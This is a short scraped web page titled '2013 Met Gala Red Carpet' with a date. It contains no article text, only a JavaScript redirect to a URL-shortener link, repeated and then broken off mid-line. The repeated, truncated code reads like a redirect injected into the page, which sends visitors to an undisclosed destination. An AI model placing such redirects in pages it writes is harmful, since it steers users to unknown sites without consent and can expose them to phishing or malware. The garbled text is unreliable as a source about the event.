
2013 Met Gala Red Carpet
May 6, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...